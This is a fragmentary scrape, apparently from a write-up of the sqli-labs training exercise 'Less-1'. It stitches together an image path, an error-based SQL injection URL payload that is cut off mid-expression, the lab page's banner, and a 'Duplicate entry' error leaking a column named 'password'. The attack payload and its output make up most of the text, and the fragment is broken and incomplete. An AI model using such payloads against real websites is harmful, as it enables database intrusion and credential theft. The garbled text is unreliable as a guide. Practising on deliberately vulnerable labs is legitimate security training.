 192.168.21.137/sqli/Less-1/index.php?id=1'and(select 1 from(select count(*),concat((select(select (select distinct concat(0x7e,0x27,column_name,0x27,0x7e)
Welcome Dhakkan
Duplicate entry '~'password'~1' for key 'group_key'
SQLI DUMB SERIES-1
web安全工具库